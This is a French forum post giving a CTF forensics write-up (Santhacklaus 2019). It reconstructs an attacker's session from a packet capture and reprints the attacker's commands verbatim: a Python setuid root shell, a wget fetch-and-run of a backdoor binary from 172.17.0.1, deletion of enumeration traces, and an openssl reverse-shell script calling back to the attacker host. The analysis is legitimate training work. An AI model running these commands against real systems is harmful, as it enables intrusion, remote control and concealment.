wget --no-check-certificate https://172.17.0.1/DRUNK_IKEBANA -O phar.bak
--2019-11-20 22:03:12-- https://172.17.0.1/DRUNK_IKEBANA
Connecting to 172.17.0.1:443... connected.
WARNING: The certificate of '172.17.0.1' is not trusted.
WARNING: The certificate of '172.17.0.1' doesn't have a known issuer.
The certificate's owner does not match hostname '172.17.0.1'
HTTP request sent, awaiting response... 200 OK
Length: 7634240 (7.3M) [application/octet-stream]
Saving to: 'phar.bak'
phar.bak 0%[ ] 0 --.-KB/s
phar.bak 100%[===================>] 7.28M --.-KB/s in 0.05s
2019-11-20 22:03:12 (146 MB/s) - 'phar.bak' saved [7634240/7634240]
# ls
ls
apache2-foreground docker-php-ext-install peardev phar.phar phpize
docker-php-entrypoint docker-php-source pecl php
docker-php-ext-configure freetype-config phar php-config
docker-php-ext-enable pear phar.bak phpdbg
# ls -la
ls -la
total 35168
drwxr-xr-x 1 root root 4096 Nov 20 22:03 .
drwxr-xr-x 1 root root 4096 Oct 25 02:29 ..
-rwxrwxr-x 1 root root 1346 Oct 25 02:26 apache2-foreground
-rwxrwxr-x 1 root root 133 Oct 25 02:26 docker-php-entrypoint
-rwxrwxr-x 1 root root 1418 Oct 25 02:26 docker-php-ext-configure
-rwxrwxr-x 1 root root 2571 Oct 25 02:26 docker-php-ext-enable
-rwxrwxr-x 1 root root 2392 Oct 25 02:26 docker-php-ext-install
-rwxrwxr-x 1 root root 587 Oct 25 02:26 docker-php-source
-rwxr-xr-x 1 root root 41 Oct 25 02:29 freetype-config
-rwxr-xr-x 1 root root 817 Oct 25 02:29 pear
-rwxr-xr-x 1 root root 838 Oct 25 02:29 peardev
-rwxr-xr-x 1 root root 751 Oct 25 02:29 pecl
lrwxrwxrwx 1 root root 9 Oct 25 02:29 phar -> phar.phar
-rw-r--r-- 1 root www-data 7634240 Nov 20 22:02 phar.bak
-rwxr-xr-x 1 root root 14817 Oct 25 02:29 phar.phar
-rwxr-xr-x 1 root root 14077688 Oct 25 02:29 php
-rwxr-xr-x 1 root root 2793 Oct 25 02:29 php-config
-rwxr-xr-x 1 root root 14213184 Oct 25 02:29 phpdbg
-rwxr-xr-x 1 root root 4559 Oct 25 02:29 phpize
# chmod +x phar.bak
chmod +x phar.bak
# ls -la
ls -la
total 35168
drwxr-xr-x 1 root root 4096 Nov 20 22:03 .
drwxr-xr-x 1 root root 4096 Oct 25 02:29 ..
-rwxrwxr-x 1 root root 1346 Oct 25 02:26 apache2-foreground
-rwxrwxr-x 1 root root 133 Oct 25 02:26 docker-php-entrypoint
-rwxrwxr-x 1 root root 1418 Oct 25 02:26 docker-php-ext-configure
-rwxrwxr-x 1 root root 2571 Oct 25 02:26 docker-php-ext-enable
-rwxrwxr-x 1 root root 2392 Oct 25 02:26 docker-php-ext-install
-rwxrwxr-x 1 root root 587 Oct 25 02:26 docker-php-source
-rwxr-xr-x 1 root root 41 Oct 25 02:29 freetype-config
-rwxr-xr-x 1 root root 817 Oct 25 02:29 pear
-rwxr-xr-x 1 root root 838 Oct 25 02:29 peardev
-rwxr-xr-x 1 root root 751 Oct 25 02:29 pecl
lrwxrwxrwx 1 root root 9 Oct 25 02:29 phar -> phar.phar
-rwxr-xr-x 1 root www-data 7634240 Nov 20 22:02 phar.bak
-rwxr-xr-x 1 root root 14817 Oct 25 02:29 phar.phar
-rwxr-xr-x 1 root root 14077688 Oct 25 02:29 php
-rwxr-xr-x 1 root root 2793 Oct 25 02:29 php-config
-rwxr-xr-x 1 root root 14213184 Oct 25 02:29 phpdbg
-rwxr-xr-x 1 root root 4559 Oct 25 02:29 phpize
# ./phar.bak &
./phar.bak &
# cd /tmp
cd /tmp
# ls
ls
LinEnum-export-20-11-19 LinEnum.sh report-20-11-19 s
# rm Lin*
rm Lin*
rm: cannot remove 'LinEnum-export-20-11-19': Is a directory
# ls
ls
LinEnum-export-20-11-19 report-20-11-19 s
# rm -rf Lin*
rm -rf Lin*
# ls
ls
report-20-11-19 s
# rm repo*
rm repo*
# cd /dev/shm
cd /dev/shm
# ls
ls
cert.pem
# cd /root
cd /root
# ls -la
ls -la
total 20
drwx------ 1 root root 4096 Nov 20 21:37 .
drwxr-xr-x 1 root root 4096 Nov 20 21:51 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 28 Nov 20 21:36 flag
# exit
exit
www-data@d58feef475e4:/tmp$ exit
exit
exit
exit
exit
exit
exit
exit
exiton voit l'attaque \o/
après analyse de l'attaque ce qui est interessant
l'attaquant est devenue root via:
$/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
#id
uid=0(root) gid=33(www-data) groups=33(www-data)qu'il va dl une application et l'exécuté en fond de tache
[== Indéfini ==]
#wget --no-check-certificate https://172.17.0.1/DRUNK_IKEBANA -O phar.bak
# ./phar.bak &Hop j'ajoute la deuxieme clef dans wireshark :
$vi ~/.wireshark/preferences
tls.desegment_ssl_application_data: TRUE
#tls.keys_list: 172.17.0.5,443,http,/home/coucou/CTF/santhacklausCTF/09Revmomon/certif1.cert
tls.keys_list: 172.17.0.5,443,http,/home/coucou/CTF/santhacklausCTF/09Revmomon/certif2.certje parcours avec toujours le filtre TLS activé et je vois plusieurs trame interessante :


et surtout :
dans wireshark il est possible de recup tout les objet HTTL via : Fichier > Exporter Objets > HTTP
et hop on récup tout cela 
a.sh :
[== Indéfini ==]
#!/bin/sh
IP_ATTACKER="172.17.0.1"
OPENSSL_PATH=$(which openssl)
wget --no-check-certificate https://${IP_ATTACKER}:443/cert2.crt -O /dev/shm/cert.pem
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | ${OPENSSL_PATH} s_client -quiet -CAfile /dev/shm/cert.pem -verify_return_error -verify 1 -connect ${IP_ATTACKER}:8443 > /tmp/s; rm /tmp/sce script permet de recup le certif de moscou. cela sans vérification du certificat
LinEnum.sh => permet d'analysé un system linux cf https://github.com/rebootuser/LinEnum
Mais le saint grall : DRUNK_IKEBANA
bon je sais que c'est un binaire. mais j'ai pas joué et l'éxécuté 
analyse de l'attaque :
l'ataquant récup a.sh pour avoir un certif de moscou
alanyle se system
choisit sa backdoor ici : DRUNK_IKEBANA
lance la backdoor et libère serveur.
Début de drame !
il est 22h samedi soir, je suis usé de la journée ,je suis sur le ctf depuis 11h ce matin.
et donc je tente de flag ! ( le chall disait : If you find anything, a backdoor, a malware or anything of this kind, flag is the sha256 of it. )
donc je fais quoi :
$sha256sum DRUNK_IKEBANA
daeb4a85965e61870a90d40737c4f97d42ec89c1ece1c9b77e44e6749a88d830 DRUNK_IKEBANA
et je tente de flag avec : daeb4a85965e61870a90d40737c4f97d42ec89c1ece1c9b77e44e6749a88d830
et ca marche pas 
je demande au créateur du chall si je suis dans l'erreur ( oui la TEAM était très présente pour nous guidé sans nous spoillé )
et il me répond via discord :
22:01] penthium2: 7634240 21 déc. 21:49 DRUNK_IKEBANA
[22:01] penthium2: mais le sha256sum dessus marche pas :/
[02:25] Maki: Wut ? Il a fonctionné pour pleins de gens ^^"Mais il est trop tard... 2h25 j'ai déja ragequit !
Dimanche : 8h30 du matin, j'en ai réver toute la nuit, je retourne sur le chall ! et je tilt !!
Cf les rulez sur CTF :
In each challenge you will have a flag. It will look like SANTA{something}. The format is SANTA{***}.
je test :
SANTA{daeb4a85965e61870a90d40737c4f97d42ec89c1ece1c9b77e44e6749a88d830}
Et voila ! mes dernier points, pas les plus simple, mais les plus beau !
et mon résumé sur ce chall en une image :
======================================================================================================
Ce fut un pure plaisir ! vivement l'année prochaine ! merci a toute l'équipe ! 

Dernière modification par penthium2 (23-12-2019 16:26:28)
vi est mon ami pour la vie
Ph'nglui nglw-nafh Cthulhu R'lyeh wgah-nagl fhtagn
Hors ligne
#2 24-12-2019 08:46:29
- penthium2
- Modérateur

Re : Epreuves Santahacklaus 2019
le write up de k-lfa : https://k-lfa.info/write-up-santhacklaus-ctf-2019/
vi est mon ami pour la vie
Ph'nglui nglw-nafh Cthulhu R'lyeh wgah-nagl fhtagn
Hors ligne
#3 24-12-2019 09:04:22
- penthium2
- Modérateur

Re : Epreuves Santahacklaus 2019
Write up de tete2soja : https://blog.nlegall.fr/
vi est mon ami pour la vie
Ph'nglui nglw-nafh Cthulhu R'lyeh wgah-nagl fhtagn
Hors ligne
#4 14-01-2020 10:11:01
- Azgarech
- Crazy one
Re : Epreuves Santahacklaus 2019
Merci pour le partage 
Security is always excessive until it’s not enough. — Robbie Sinclair
Hors ligne
Pages : 1
